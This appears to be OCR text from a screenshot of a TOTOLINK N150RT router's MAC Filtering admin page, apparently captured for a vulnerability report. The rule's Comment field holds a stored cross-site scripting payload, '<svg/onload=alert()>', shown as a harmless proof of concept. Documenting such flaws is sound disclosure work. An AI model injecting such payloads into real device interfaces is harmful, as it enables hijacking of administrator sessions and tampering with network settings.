 192.168.1.1/home.htm
Not Secure http://192.168.1.1/home.htm
TOTO LINK
The Smartest Network Device
The Smartest Netwo
Model No. N150RT (Firmware V3.4.0)
Easy Setup Reboot Auto
Status
Network +
QoS
Firewall −
MAC Filtering
IP/Port Filtering
Virtual Server
URL Filtering
DMZ
System +
MAC Filtering
MAC Filtering Enable
Add a rule(Max number of rule is 10)
MAC Address 00 : 1A : 2B : 3C : 4D : 5E Scan
Comment <svg/onload=alert()>
Apply
Current Filter Table
Host Name MAC Address Comment Select
Delete Select Delete All